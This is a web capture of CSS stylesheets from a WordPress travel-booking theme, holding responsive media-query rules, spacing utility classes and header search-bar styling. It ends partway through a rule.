/*----------  1.8. Media screen max width 414px  ----------*/
@media screen and (max-width: 414px) {
  .header-topbar .wpml-language{
    display: none;
  }
  .wrapper-mobile-nav .wpml-language{
    margin-right: 0;
  }
  .wpml-language #lang_sel_list a.lang_sel_sel, 
  .wpml-language #lang_sel_list a.lang_sel_other{
    color: #3c3c3c !important;
    font-size: 15px !important;

  }
  .wpml-language #lang_sel_list li a.lang_sel_sel{
    background-color: transparent !important;
  }
  
  .wpml-language #lang_sel_list.lang_sel_list_horizontal li:not(:last-child) a.lang_sel_sel, 
  .wpml-language #lang_sel_list.lang_sel_list_horizontal li:not(:last-child) a.lang_sel_other{
    margin-right: 10px;
  }
  .footer-main.padding-top{
    padding-top: 90px;
  }
  .blog-author.margin-top{
    margin-top: 60px;
  }
  .col-2 {
    margin-bottom: 0;
  }
  .login-widget {
    display: none;
  }
  .menu-mobile {
    background-color: #ffdd00;
    text-align: center;
  }
  .wrapper-mobile-nav .header-main .login-widget {
    display: block;
    width: 100%;
  }
  .wrapper-mobile-nav .header-main .login-widget li {
    width: auto;
    border-bottom: none;
  }
  .header-03 .header-topbar .col-xs-4 {
    width: 50%;
  }
  .header-03 .header-topbar .topbar-right {
    display: none;
  }
  .header-03 .header-topbar .topbar-center {
    float: right;
  }
  .header-03 .header-topbar .header-logo img {
    max-width: 150px;
  }
  .homepage-04 .group-logo {
    padding-bottom: 30px;
  }
  .homepage-04 .group-logo .img-logo {
    width: 200px;
  }
  .homepage-04 .group-title .title {
    font-size: 28px;
    margin: 0 0 10px 0;
  }
  .homepage-04 .group-title .text {
    font-size: 14px;
  }
  .homepage-04 .filter,
  .homepage-04 video {
    width: 178% !important;
    margin-left: -150px !important;
  }
  footer .col-md-2,
  footer .col-md-3,
  footer .col-md-6,
  footer .col-md-5 {
    width: 100%;
  }
  footer .footer-main .slz-widget:last-child {
    margin-bottom: 30px;
  }
  footer .destination-widget {
    margin-bottom: 0;
  }
  .about-us-wrapper .group-list ul li {
    padding-left: 0;
  }
  .videos.layout-1 .title {
    font-size: 30px;
  }
  .videos.layout-1 .video-thumbnail {
    height: 260px;
  }
  .a-fact-image-wrapper {
    min-height: 150px;
  }
  .contact-box {
    padding: 30px;
  }
  .booking-widget {
    text-align: left !important;
  }
  .tours-layout .content-wrapper > .content {
    padding: 30px;
  }
  .videos.layout-2 .title {
    font-size: 26px;
  }
  .videos.layout-2 .video-thumbnail {
    height: 260px;
  }
  .title-style-2 {
    font-size: 22px;
  }
  .title-style-2:after {
    left: 0;
    right: 0;
    bottom: -10px;
  }
  .group-title .sub-title .text {
    font-size: 14px;
  }
  .group-title .sub-title .icons {
    font-size: 18px;
  }
  .group-title .sub-title .icons:after {
    bottom: 4px;
  }
  .group-title .main-title {
    font-size: 22px;
  }
  .datepicker {
    width: 280px;
  }
  .datepicker .table-condensed {
    width: 100%;
  }
  .title-style-2:after {
    left: 0;
    right: 0;
    bottom: -10px;
  }
  .gallery-block .grid .grid-item.img-small {
    width: 100%;
  }
  .gallery-block .pdr {
    padding-right: 0px;
  }
  .gallery-block .pdl {
    padding-left: 0px;
  }
  .gallery-image .bg {
    height: 250px;
  }
  .timeline:before {
    height: 90%;
  }
  .wrapper-timeline-content:before,
  .wrapper-timeline-content:after {
    display: none;
  }
  .timeline-title {
    margin-bottom: -1px;
  }
  .timeline-content {
    margin: 0 0 30px 0;
  }
  .timeline-block:last-child .timeline-content {
    margin: 0;
  }
  .timeline-custom-col:before {
    width: 0;
  }
  .timeline-point {
    display: none;
  }
  .about-us-wrapper .avatar {
    width: 100%;
  }
  .about-us-wrapper .contact-list-media {
    width: 80%;
  }
  .contact-list-media .media-right {
    text-align: left;
    padding-left: 20px;
  }
  /*----- Hotel View -----*/
  .timeline-hotel-view .slider-nav.slick-slider {
    margin-bottom: 0px;
  }
  .timeline-book-block {
    margin-top: 0px;
  }
  /*----- Tour Result -----*/
  .datepicker thead .dow {
    width: 0;
  }
  .datepicker {
    width: 280px;
  }
  .datepicker .table-condensed {
    width: 100%;
  }
  /*----- flight-detail -----*/
  .wrapper-driver-detail .content-driver-detail {
    padding: 20px;
  }
  .content-driver-caption .col-md-5 .col-xs-6 {
    width: 100%;
  }
  .wrapper-car-detail .text-bottom {
    margin-bottom: 30px;
  }
  .form-check {
    margin-bottom: 10px;
  }
  .wrapper-driver-detail .driver-caption-title {
    margin-bottom: 10px;
  }
  .wrapper-driver-detail .wrapper-check {
    margin-bottom: 10px;
  }
  .wrapper-driver-detail .payment-policy .text {
    display: block;
  }
}
/*----------  1.9. Media screen max width 380px  ----------*/
@media screen and (max-width: 380px) {
  .wrapper-content .page-title-wrapper .breadcrumb {
    max-width: 350px;
  }
  .homepage-04 .form-subscribe-email {
    width: 300px;
  }
  .wrapper-mobile-nav {
    width: 82%;
  }
  .show-nav .wrapper-content {
    transform: translate3d(82%, 0, 0);
    -webkit-transform: translate3d(82%, 0, 0);
    -moz-transform: translate3d(82%, 0, 0);
    -ms-transform: translate3d(82%, 0, 0);
    -o-transform: translate3d(82%, 0, 0);
  }
  .about-us-wrapper .group-list ul {
    max-width: 400px;
  }
  .group-button .btn {
    display: block;
  }
  .group-button .btn:first-child {
    margin-right: 0;
    margin-bottom: 20px;
  }
  .travelers .traveler-list {
    margin-left: -15px;
    margin-right: -15px;
  }
  .banner-sale-1 .group-button .btn,
  .banner-sale-2 .group-button .btn,
  .banner-sale-3 .group-button .btn {
    display: inline-block;
  }
  .banner-sale-1 .group-button .btn:first-child,
  .banner-sale-2 .group-button .btn:first-child,
  .banner-sale-3 .group-button .btn:first-child {
    margin: 0 15px 0 0;
  }
  .banner-sale-2 .title-box .title-1 {
    font-size: 60px;
  }
  .new-layout .image-wrapper .description {
    font-size: 13px;
    line-height: 18px;
    left: 15px;
    right: 15px;
    padding-left: 0;
  }
  .new-layout .image-wrapper .description:before {
    display: none;
  }
  .new-layout .content-wrapper .title {
    font-size: 15px;
    line-height: 24px;
  }
  .videos.layout-2 .title {
    font-size: 22px;
  }
  .videos.layout-2 .video-thumbnail {
    height: 240px;
  }
  .videos.layout-1 .video-thumbnail {
    height: 240px;
  }
  .homepage-02 h1.banner {
    font-size: 3.14rem;
    line-height: 3.14rem;
  }
  .tab-search-transparent .find-widget {
    padding: 30px 20px;
  }
  .tab-search-condensed .find-widget {
    padding: 20px;
  }
  .social-widget ul {
    margin-left: 0;
  }
  .social-widget ul li {
    width: calc(100% / 5);
    width: -webkit-calc(100% / 5);
    width: -moz-calc(100% / 5);
  }
  .title-style-2 {
    font-size: 18px;
  }
  .special-offer-layout:hover {
    transform: scale(1.08);
    -webkit-transform: scale(1.08);
    -moz-transform: scale(1.08);
    -ms-transform: scale(1.08);
    -o-transform: scale(1.08);
  }
  .map-block .map-info {
    padding-top: 16%;
  }
  .map-block #googleMap {
    height: 320px;
  }
  /*----- Hotel View -----*/
  .timeline-book-block .find-widget .input-daterange .text-box-wrapper {
    width: 100%;
  }
  /*----- Tour Result -----*/
  .find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper {
    display: block;
    margin: 6px 0;
  }
  .our-wrapper .col-xs-3 {
    width: 100%;
  }
  .our-wrapper .our-content {
    display: table;
  }
  .our-content .our-icon {
    display: table-cell;
    padding-right: 15px;
  }
  .our-content .main-our {
    display: table-cell;
    vertical-align: top;
  }
  .our-wrapper .col-xs-3:nth-child(3) {
    margin-bottom: 40px;
  }
  .content-expert .img {
    width: 100%;
  }
  /*----------  404  ----------*/
  .page-404 .title-1 {
    font-size: 150px;
    line-height: 110px;
    margin-bottom: 20px;
  }
  /*---------- car-rent-result  ----------*/
  .car-rent-layout .image-wrapper {
    height: 220px;
  }
  .page-404 .group-button .btn {
    margin: 0 auto;
  }
  .page-404 .group-button .btn:first-child {
    margin: 0 auto 20px;
  }
  /*----- Blog Detail -----*/
  .item-blog-detail .blog-text .blog-content .blog-descritption .blockquote {
    margin: 0 10px 20px 20px;
    padding-left: 10px;
  }
  .item-blog-detail .blog-text .blog-content .date {
    margin-bottom: 5px;
  }
  .blog-post .blog-content .meta-info {
    margin-bottom: 10px;
  }
  .blog-wrapper .blog-post .blog-content .date {
    margin-bottom: 5px;
  }
  .blog-wrapper .blog-post .blog-content .meta-info {
    margin-bottom: 10px;
  }
  .homepage-02 h1.banner {
    font-size: 3.14rem;
    line-height: 3.14rem;
  }
  .tab-search-transparent .find-widget {
    padding: 30px 20px;
  }
  .tab-search-condensed .find-widget {
    padding: 20px;
  }
  .social-widget ul {
    margin-left: 0;
  }
  .social-widget ul li {
    width: calc(100% / 5);
    width: -webkit-calc(100% / 5);
    width: -moz-calc(100% / 5);
  }
  /*----------  3.2. Flight Results  ----------*/
  .single-flight-result .flight-result-wrapper {
    display: block;
  }
  .single-flight-result .flight-result-wrapper .info {
    display: block;
    width: 100%;
  }
  .single-flight-result .flight-result-wrapper .airlines-logo {
    text-align: center;
    padding-right: 0;
    padding-bottom: 10px;
  }
  /*---------- Flight detail  ----------*/
  .payment-widget li {
    margin-bottom: 5px;
  }
}
/*----------  1.10. Media screen max width 320px  ----------*/
@media screen and (max-width: 320px) {
  .page-title h2.captions{
    font-size: 40px;
    line-height: 40px;
  }
  .wrapper-content .page-title-wrapper .breadcrumb {
    max-width: 290px;
  }
  .homepage-04 .filter,
  .homepage-04 video {
    width: 200% !important;
    margin-left: -200px !important;
  }
  .tours-layout .content-wrapper > .content {
    padding: 20px;
  }
  .hotels-layout .content-wrapper > .content,
  .timeline-hotel-view .hotels-layout .content-wrapper .content {
    padding: 20px 70px 20px 20px;
  }
  .traveler .wrapper-content {
    padding: 0 20px 20px 20px;
  }
  .new-layout .image-wrapper .description {
    left: 20px;
    right: 20px;
  }
  .new-layout .content-wrapper {
    padding: 20px;
  }
  .contact-box {
    padding: 20px 20px 30px;
  }
  .col-2 > .widget:last-child,
  .col-1 .widget:last-child,
  .sidebar-widget .col-2:last-child .col-1:last-child .widget:last-child {
    margin-bottom: 40px;
  }
  .sidebar-widget .price-widget.widget {
    margin-bottom: 60px;
  }
  .timeline-book-block .find-widget .car-booking .booking-info,
  .timeline-book-block .find-widget .cruise-booking .cruise-info,
  .timeline-book-block .find-widget .tour-booking .tour-info,
  .timeline-book-block .find-widget .hotel-booking .hotel-booking-info,
  .timeline-book-block .find-widget .cruise-booking .cabin-types {
    padding: 0;
  }
  .timeline-book-block .find-widget .title-widgets {
    margin-left: 0;
  }
  .timeline-book-block .find-widget .text-box-wrapper {
    padding-left: 0;
  }
  .slz-booking-wrapper .summary {
    margin-left: 0;
  } 
  .a-fact-image-wrapper {
    min-height: 120px;
  }
  .videos.layout-1 .video-thumbnail,
  .videos.layout-2 .video-thumbnail {
    height: 200px;
  }
  .banner-sale-1 .title-box .title-1 {
    font-size: 60px;
  }
  .banner-sale-1 .title-box .title-2 {
    font-size: 50px;
  }
  .banner-sale-1 .title-box .title-3 {
    font-size: 36px;
  }
  .banner-sale-2 .title-box .title-1 {
    font-size: 50px;
  }
  .car-rent-layout .content-wrapper {
    padding: 20px;
  }
  .cruises-layout .content-wrapper,
  .car-rent-layout-2 .content-wrapper {
    padding: 20px;
  }
  .timeline:before {
    height: 81%;
  }
  .gallery-image .bg {
    height: 200px;
  }
  .about-us-wrapper .contact-list-media {
    width: 100%;
  }
  /*----- Hotel View -----*/
  .timeline-book-block .find-widget {
    padding: 20px 10px;
  }
  /*----- Tour Result -----*/
  .find-widget .input-daterange .text-box-wrapper {
    width: 100%;
  }
  .list-continents .list-continent-wrapper {
    margin: 10px;
  }
  .datepicker-dropdown.datepicker-orient-right:before {
    right: 54px !important;
  }
  .datepicker-dropdown.datepicker-orient-right:after {
    right: 55px !important;
  }
  .content-tours {
    width: 50%;
  }
  .content-tours:nth-child(4) {
    margin-bottom: 30px;
  }
  .content-tours:nth-child(5) {
    width: 100%;
  }
  .page-contact-map .map-block .map-info {
    width: 310px;
    height: 310px;
    padding: 50px 0;
  }
  /*----------  team-detail  ----------*/
  .content-team-detail .content-expert {
    margin: 0 0 30px 0;
  }
  .team-purchase .purchase-title .main-title {
    font-size: 20px;
  }
  /*----------  faq  ----------*/
  .wrapper-accordion .panel .panel-title a {
    white-space: nowrap;
    padding: 0 15px;
  }
  /*----------  car-detail  ----------*/
  .wrapper-car-result .img-caption-title .text {
    font-size: 17px;
  }
  /*----------  sign-up  ----------*/
  .wrapper-login .login-title {
    font-size: 17px;
  }
  /*-----        BLOG         -----*/
  .stars-rating a.star-1,
  .stars-rating a.star-2,
  .stars-rating a.star-3,
  .stars-rating a.star-4,
  .stars-rating a.star-5 {
    margin-right: 0.5em;
  }
  p.stars-rating a.star-1 {
    width: 1.5em;
  }
  p.stars-rating a.star-2 {
    width: 2.5em;
  }
  p.stars-rating a.star-3 {
    width: 3.5em;
  }
  p.stars-rating a.star-4 {
    width: 4.5em;
  }
  p.stars-rating a.star-5 {
    width: 5.5em;
  }
  rlp-table {
    padding: 20px;
  }
  .rlp-table img.login {
    width: 160px;
    margin-bottom: 0px;
  }
  .sidebar-widget .find-tour .find-widget .text-box-wrapper.half,
  .sidebar-widget .find-hotel .find-widget .text-box-wrapper.half {
    width: 100%;
  }
/*----------  responsive detail search component  ----------*/
  .sc-map-location .content-expand >.col-2{
    display: block;
    margin-left: -15px;
    margin-right: -15px;
    width: auto;
  }
  .sc-map-location .content-expand >.col-2 >.col-1{
    width:100%;
    display: block;
    vertical-align: top;
    float: none;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sc-map-location  .result-body  .find-widget .content-widget >.text-input .text-box-wrapper.full{
    width:100%;
  }
  .sc-map-location  .result-body  .find-widget .input-daterange >.text-box-wrapper.half{
    padding: 0px;
  }
  .sc-map-location  .car-map-search .find-widget .text-input .text-box-wrapper,
  .sc-map-location  .tour-map-search .find-widget .text-input .text-box-wrapper,
  .sc-map-location  .cruise-map-search .find-widget .text-input .text-box-wrapper{
    width:100%;
  }
  .sc-map-location  .car-map-search .find-widget .text-input .text-box-wrapper +.text-box-wrapper,
  .sc-map-location  .tour-map-search .find-widget .text-input .text-box-wrapper +.text-box-wrapper,
  .sc-map-location  .cruise-map-search .find-widget .text-input .text-box-wrapper +.text-box-wrapper{
    margin-top: 20px;
  }
  .sc-map-location  .car-map-search .find-widget  .text-input .input-daterange,
  .sc-map-location  .tour-map-search .find-widget  .text-input .input-daterange,
  .sc-map-location  .cruise-map-search .find-widget  .text-input .input-daterange{
    width:100%;
    margin-top: 20px;
  }

}
/*=====  End of RESPONSIVE SCREEN  ======*/


--- FILE ---
content_type: text/css
request_url: https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-custom-theme.css?ver=2.0
body_size: 7992
content:
/*------------------------------------------------------------------
[Table of contents]

This file include your custom style

-------------------------------------------------------------------*/
/*css for layout.css*/

/**************************/
/*   BEGIN BOXED LAYOUT   */
/**************************/

/* Utilities Classes */
.f-left {
  float: left !important;
}
.f-right {
  float: right !important;
}
.pdx {
  padding: 3px;
}
.pdn {
  padding: 0 !important;
}
.pdm {
  padding: 10px;
}
.padding-l {
  padding: 20px;
}
.pdxl {
  padding: 30px;
}
.pdxxl {
  padding: 40px;
}
.ptn,
.pvn,
.pan {
  padding-top: 0 !important;
}
.ptx,
.pvx,
.pax {
  padding-top: 3px !important;
}
.pts,
.pvs,
.pas {
  padding-top: 5px !important;
}
.ptm,
.pvm,
.pam {
  padding-top: 10px !important;
}
.ptl,
.pvl,
.pal {
  padding-top: 20px !important;
}
.ptxl,
.pvxl,
.paxl {
  padding-top: 30px !important;
}
.ptxxl,
.pvxxl,
.paxxl {
  padding-top: 40px !important;
}
.prn,
.phn,
.pan {
  padding-right: 0 !important;
}
.prx,
.phx,
.pax {
  padding-right: 5px !important;
}
.prs,
.phs,
.pas {
  padding-right: 10px !important;
}
.prm,
.phm,
.pam {
  padding-right: 15px !important;
}
.prl,
.phl,
.pal {
  padding-right: 20px !important;
}
.prxl,
.phxl,
.paxl {
  padding-right: 30px !important;
}
.prxxl,
.phxxl,
.paxxl {
  padding-right: 40px !important;
}
.pbn,
.pvn,
.pan {
  padding-bottom: 0 !important;
}
.pbx,
.pvx,
.pax {
  padding-bottom: 3px !important;
}
.pbs,
.pvs,
.pas {
  padding-bottom: 5px !important;
}
.pbm,
.pvm,
.pam {
  padding-bottom: 10px !important;
}
.pbl,
.pvl,
.pal {
  padding-bottom: 20px !important;
}
.pbxl,
.pvxl,
.paxl {
  padding-bottom: 30px !important;
}
.pbxxl,
.pvxxl,
.paxxl {
  padding-bottom: 40px !important;
}
.pln,
.phn,
.pan {
  padding-left: 0 !important;
}
.plx,
.phx,
.pax {
  padding-left: 3px !important;
}
.pls,
.phs,
.pas {
  padding-left: 5px !important;
}
.plm,
.phm,
.pam {
  padding-left: 10px !important;
}
.pll,
.phl,
.pal {
  padding-left: 20px !important;
}
.plxl,
.phxl,
.paxl {
  padding-left: 30px !important;
}
.plxxl,
.phxxl,
.paxxl {
  padding-left: 40px !important;
}
.mtn,
.mvn,
.man {
  margin-top: 0px !important;
}
.mtx,
.mvx,
.max {
  margin-top: 3px !important;
}
.mts,
.mvs,
.mas {
  margin-top: 5px !important;
}
.mtm,
.mvm,
.mam {
  margin-top: 10px !important;
}
.mtl,
.mvl,
.mal {
  margin-top: 20px !important;
}
.mtxl,
.mvxl,
.maxl {
  margin-top: 30px !important;
}
.mtxxl,
.mvxxl,
.maxxl {
  margin-top: 40px !important;
}
.mrn,
.mhn,
.man {
  margin-right: 0px !important;
}
.mrx,
.mhx,
.max {
  margin-right: 5px !important;
}
.mrs,
.mhs,
.mas {
  margin-right: 10px !important;
}
.mrm,
.mhm,
.mam {
  margin-right: 15px !important;
}
.mrl,
.mhl,
.mal {
  margin-right: 20px !important;
}
.mrxl,
.mhxl,
.maxl {
  margin-right: 30px !important;
}
.mrxxl,
.mhxxl,
.maxxl {
  margin-right: 40px !important;
}
.mbn,
.mvn,
.man {
  margin-bottom: 0px !important;
}
.mbx,
.mvx,
.max {
  margin-bottom: 3px !important;
}
.mbs,
.mvs,
.mas {
  margin-bottom: 5px !important;
}
.mbm,
.mvm,
.mam {
  margin-bottom: 10px !important;
}
.mbl,
.mvl,
.mal {
  margin-bottom: 20px !important;
}
.mbxl,
.mvxl,
.maxl {
  margin-bottom: 30px !important;
}
.mbxxl,
.mvxxl,
.maxxl {
  margin-bottom: 40px !important;
}
.mln,
.mhn,
.man {
  margin-left: 0px !important;
}
.mlx,
.mhx,
.max {
  margin-left: 3px !important;
}
.mls,
.mhs,
.mas {
  margin-left: 5px !important;
}
.mlm,
.mhm,
.mam {
  margin-left: 10px !important;
}
.mll,
.mhl,
.mal {
  margin-left: 20px !important;
}
.mlxl,
.mhxl,
.maxl {
  margin-left: 30px !important;
}
.mlxxl,
.mhxxl,
.maxxl {
  margin-left: 40px !important;
}
.text-bold {
  font-weight: 700 !important;
}

/*
Custom
*/
/*menu*/
nav.navigation .label{
  margin-left: 20px;
  vertical-align: 3px;
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover{
  color: #262626;
}
header .dropdown-menu>.active>a, 
header .dropdown-menu>.active>a:focus, 
header .dropdown-menu>.active>a:hover,
.menu-mobile .dropdown-menu>.active>a, 
.menu-mobile .dropdown-menu>.active>a:focus, 
.menu-mobile .dropdown-menu>.active>a:hover {
    background-color: rgba(245,245,245,1);
}
.w-full {
  width: 100%;
}
/*comment*/
.comment-item .pull-right.time span{
    padding-right: 2px;
}
.comment-list>#respond{
    margin-bottom: 30px;
}
.blog-comment .comment-list ul.children{
    margin-left: 70px;
    padding-left: 0px;
}
.blog-comment .comment-list li.parent ul.children li .comment-item,
.blog-comment .comment-list>li:not(:last-child)>.comment-item:last-child {
    padding: 0px 20px 20px 0;
    margin-bottom: 30px;
    border-bottom: 2px solid #f7f7f7;

}
.blog-comment .comment-item .media-right{
    width: 100%;
}
.blog-comment .comment-list ul.children{
    list-style: none;
}
/*blog*/
.blog .pagination-list{
  margin-top: 30px;
}
.blog-author .blog-author-content .media-left a.media-image img{
  max-width: inherit ;
}
.blog-detail-cat{
    display: table;
    margin-bottom: 10px;
}
.cats-widget .content-widget .tag-item{
    padding: 0px 10px 0px 25px;
    margin-right: 10px;
    margin-bottom: 10px;
    border-radius: 0;
}
.blog-detail-cat .content-tag{
    padding-right: 30px;
    display: table-cell;
}
/*header*/

.wrapper-mobile-nav .header-topbar .search-mobile .search-form .btn-search {
  bottom: -2px;
}
.widget_search .searchbutton{
  display: none;
}
.bg-transparent .nav-search form.search-form input[type='text']::-webkit-input-placeholder{
  color: #3c3c3c;
}
.searchbar-type-2 .nav-search form .searchbutton {
  top: 0;
}
/* Search bar - Header 5 */
header.search-open .homepage-05 .header-main {
  background-color: rgba(0, 0, 0, 0.15);
}
header.search-open .homepage-05 .header-main .navbar-header,
header.search-open .homepage-05 .navigation .slzexploore-menu {
  opacity: 0;
}
header.search-open .homepage-05 .nav-search {
  background-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  height: 100px;
  width: 90%;
  box-shadow: none;
  padding: 20px 0;
}
header.search-open .homepage-05 .nav-search form input[type="text"] {
  background-color: transparent;
  color: #fff;
  font-size: 18px;
  height: 60px;
  padding-left: 0;
}
header.search-open .homepage-05 .nav-search form .searchbutton {
  display: none;
}
header.search-open .homepage-05 .header-main .navigation {
  position: static;
}
header.search-open .homepage-05 .header-main-wrapper {
  position: relative;
}
header.search-open .homepage-05 .header-main.header-fixed {
  background-color: #121212;
}
header.search-open .homepage-05 .header-main.header-fixed .nav-search {
  padding: 0;
  height: 50px;
}
header.search-open .homepage-05 .header-main.header-fixed .nav-search form input[type="text"] {
  font-size: 18px;
}
/* Search bar - Header homepage 1 */
header.search-open .header-01 .navigation,
header.search-open .header-03 .navigation,
header.search-open .header-04 .navigation {
  width: 100%;
  top: -5px;
  padding-bottom: 13px;
  box-shadow: 0px 1px 0px #eaeaea;
}
header.search-open .header-01 .navigation .slzexploore-menu {
  display: none;
  opacity: 0;
}
header.search-open .header-01 .navigation .button-search {
  margin-top: 5px;
}
header.search-open .header-01 .nav-search {
  top: auto;
  left: 0;
  padding: 0;
  background-color: transparent;
  box-shadow: none;
  width: 90%;
}
header.search-open .header-01 .nav-search form input[type="text"] {
  background-color: transparent;
  color: #eaeaea;
  font-size: 18px;
  padding-left: 0;
}
header.search-open .header-01 .nav-search form input[type='text']::-webkit-input-placeholder {
  color: #eaeaea;
}
header.search-open .header-01 .nav-search form input[type='text']:-moz-placeholder {
  color: #eaeaea;
}
header.search-open .header-01 .nav-search form input[type='text']::-moz-placeholder {
  color: #eaeaea;
}
header.search-open .header-01 .nav-search form input[type='text']:-ms-input-placeholder {
  color: #eaeaea;
}
header.search-open .header-01 .nav-search form :-ms-input-placeholder {
  color: #eaeaea;
}
header.search-open .header-01 .nav-search form .searchbutton {
  display: none;
}
header.search-open .bg-transparent .header-fixed .header-main-wrapper {
  position: relative;
}
header.search-open .bg-transparent .header-main.header-fixed .navbar-header {
  display: none;
}
header.search-open .bg-transparent .header-main.header-fixed .navigation {
  position: static;
  box-shadow: none;
}
header.search-open .bg-transparent .header-fixed .navigation .button-search {
  margin-top: 0;
}
header.search-open .bg-transparent .header-main.header-fixed .nav-search {
  left: 0;
  top: 0;
  min-height: 50px;
  border-top: 0px;
}
header.search-open .bg-transparent .header-main.header-fixed .nav-search form {
  height: 50px
}
header.search-open .bg-transparent .header-main.header-fixed .nav-search form input[type="text"] {
  background-color: transparent;
  height: 50px;
  text-transform: initial;
}
header.search-open .bg-transparent .nav-search form input[type='text']::-webkit-input-placeholder {
  color: #eaeaea;
}
header.search-open .bg-transparent .nav-search form input[type='text']:-moz-placeholder {
  color: #eaeaea;
}
header.search-open .bg-transparent .nav-search form input[type='text']::-moz-placeholder {
  color: #eaeaea;
}
header.search-open .bg-transparent .nav-search form input[type='text']:-ms-input-placeholder {
  color: #eaeaea;
}
header.search-open .bg-transparent .nav-search form :-ms-input-placeholder {
  color: #eaeaea;
}
/* Search bar - Header 2 */
header.search-open .header-02 .header-main .navbar-header,
header.search-open .header-02 .navigation .slzexploore-menu {
  opacity: 0;
}
header.search-open .header-02 .nav-search {
  background-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  height: 100px;
  width: 90%;
  box-shadow: none;
  padding: 20px 0;
}
header.search-open .header-02 .nav-search form {
  border: none;
}
header.search-open .header-02 .nav-search form input[type="text"] {
  background-color: transparent;
  color: #959595;
  font-size: 18px;
  height: 60px;
  padding-left: 0;
}
header.search-open .header-02 .nav-search form .searchbutton {
  display: none;
}
header.search-open .header-02 .header-main .navigation {
  position: static;
}
header.search-open .header-02 .header-main-wrapper {
  position: relative;
}
header.search-open .bg-white .header-main.header-fixed .nav-search {
  padding: 0;
  height: 50px;
}
header.search-open .bg-white .header-main.header-fixed .nav-search form input[type="text"] {
  height: 49px;
  font-size: 15px;
}
/* Search bar - Header 3 */
header.search-open .header-03 .navigation {
  box-shadow: none;
}
header.search-open .header-03 .navigation .slzexploore-menu {
  opacity: 0;
}
header.search-open .header-03 .nav-search form {
  border: none;
}
header.search-open .header-03 .nav-search {
  top: 33px;
  left: 0;
  padding: 0;
  background-color: transparent;
  box-shadow: none;
  width: 90%;
}
header.search-open .header-03 .nav-search form input[type="text"] {
  background-color: transparent;
  color: #959595;
  font-size: 18px;
  padding-left: 0;
}
header.search-open .header-03 .nav-search form .searchbutton {
  display: none;
}
header.search-open .header-03 .header-fixed .header-main-wrapper{
  position: relative;
}
header.search-open .header-03 .header-main.header-fixed .navigation {
  position: static;
}
header.search-open .header-03 .header-main.header-fixed .nav-search {
  top: 0;
}
/* Search bar - Header 4 */
header.search-open .header-04 .navigation {
  top: -5px;
  box-shadow: 0px 1px 0px #fff;
  padding-bottom: 0;
}
header.search-open .header-04 .navigation .slzexploore-menu {
  opacity: 0;
}
header.search-open .header-04 .navigation .button-search {
  margin-top: 5px;
}
header.search-open .header-04 .nav-search {
  top: 33px;
  left: 0;
  padding: 0;
  background-color: transparent;
  box-shadow: none;
  width: 90%;
}
header.search-open .header-04 .nav-search form input[type="text"] {
  background-color: transparent;
  color: #fff;
  font-size: 18px;
  padding-left: 0;
}
header.search-open .header-04 .nav-search form input[type="text"]::-webkit-input-placeholder {
  color: #eaeaea;
}
header.search-open .header-04 .nav-search form input[type="text"]:-moz-placeholder {
  color: #eaeaea;
}
header.search-open .header-04 .nav-search form input[type="text"]::-moz-placeholder {
  color: #eaeaea;
}
header.search-open .header-04 .nav-search form input[type="text"]:-ms-input-placeholder {
  color: #eaeaea;
}
header.search-open .header-04 .nav-search form .searchbutton {
  display: none;
}

.homepage-default .group-title .sub-banner .boder{
  border-bottom: 1px solid #fff;
  display: inline-block;
}
.homepage-05 .button-search{
  color: #fff;
}
.topbar-left .dropdown-topbar .link{
    cursor: pointer;
}
.navigation .main-menu:after,  .navigation .main-menu:before{
    position: absolute;
    content: '';
    width: 0;
    height: 1px;
     background-color: #ffdd00; 
    left: 0;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
}
.header-03 .header-topbar .button-search{
    line-height: 50px;
}
.header-03 .header-topbar .nav-search{
    top: 50px;
}
.header-01 .header-fixed .navigation .button-search,
.header-02 .header-fixed .navigation .button-search{
    line-height: 50px;
}
.header-04 .header-fixed .navigation .button-search{
    padding: 0;
    line-height: 50px;
}
.header-01 .header-main.header-fixed .navigation,
.header-03 .header-main.header-fixed .navigation,
.header-04 .header-main.header-fixed .navigation {
    display: block !important;
    height: 50px;
}
.header-01 .header-fixed .navigation .button-search, 
.header-03 .header-fixed .navigation .button-search {
    line-height: 50px;
}
.header-03 .header-main {
    height: 101px;
}
.header-03 .header-main.header-fixed {
    height: 51px;
}
.header-04 .header-main.header-fixed .navigation .button-search {
    padding: 0;
    line-height: 50px;
}
.searchbar-type-2 header.search-open .nav-search form input[type="text"] {
  width: 90%;
}
.button-search{
  float: right;
  line-height: 100px;
  margin-left: 22px;
  width: 15px;
  cursor: pointer;
}
.header-fixed .button-search{
  line-height: 50px;
}

.hyperlink {
    padding-top: 20px;
}
.hyperlink .slide-logo-wrapper {
    margin: 50px auto 70px;
}
.header-01 .header-main .navigation,
.header-03 .header-main .navigation,
.header-04 .header-main .navigation {
    display: table !important;
    margin: auto;
}
.header-01 .navigation .nav-links,
.header-03 .navigation .nav-links,
.header-04 .navigation .nav-links {
    display: inline-block;
    float: none;
    margin: 0 auto;
}
.header-01 .navigation .button-search,
.header-03 .navigation .button-search {
    position: relative;
    float: right;
    display: inline-block;
    line-height: 24px;
    color: #DDEAF0;
}
.header-04 .navigation .button-search {
    position: relative;
    float: right;
    display: inline-block;
    color: #DDEAF0;
    line-height: 24px;
    padding: 34px 0 10px;
    margin-left: 22px;
}
.header-03 .navigation .button-search {
    position: relative;
    float: right;
    display: inline-block;
    line-height: 100px;
    margin: 0 22px;
    color: #555e69;
}
/*search result*/
.search-page .title{
  margin-top: 0;
}
.search-result-btn{
    display: table-cell;
    vertical-align: middle;
    width: 1%;
}
.search-widget .search-submit{
    display: none;
}
.search-widget .search-field{
    font-weight: 400;
}
.search-widget .screen-reader-text{
  display: none;
}
.tags-widget .content-widget .tag-item{
    padding: 0px 10px 0px 25px;
}
.tags-widget .content-widget ul li{
    display: inline-block;
}
.search-page .content-none .search-form-widget{
    margin-top: 0;
}
.search-page .search-form-widget{
    margin: 45px 0;
}
.search-form-widget {
    height: 110px;
    background-color: #ffdd00;
    padding: 5px 20px;
}
.search-form-widget .input-group {
    border-bottom: 1px solid rgba(255, 255, 255, 0.62);
    line-height: 50px;
    width: 100%;
    margin-bottom: 15px;
}
.search-form-widget .input-group .form-control {
    border-radius: 0;
